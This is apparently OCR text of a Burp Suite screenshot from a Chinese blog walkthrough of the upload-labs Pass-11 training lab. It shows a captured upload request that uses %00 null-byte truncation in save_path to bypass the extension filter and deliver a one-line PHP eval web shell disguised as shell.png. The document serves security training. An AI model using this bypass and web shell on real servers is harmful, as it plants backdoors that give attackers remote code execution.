 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.server.cn:80 [192.168.136.130]
%00进行截断
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: www.server.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------345380157213765364531624435384
8 Content-Length: 405
9 Origin: http://www.server.cn
10 Connection: close
11 Referer: http://www.server.cn/upload-labs/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------345380157213765364531624435384
15 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); @eval($_POST['shell']); ?>
19
20 -----------------------------345380157213765364531624435384
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
修改成符合要求的后缀即可
24 -----------------------------345380157213765364531624435384--
25
https://blog.csdn.net/weixin_43264698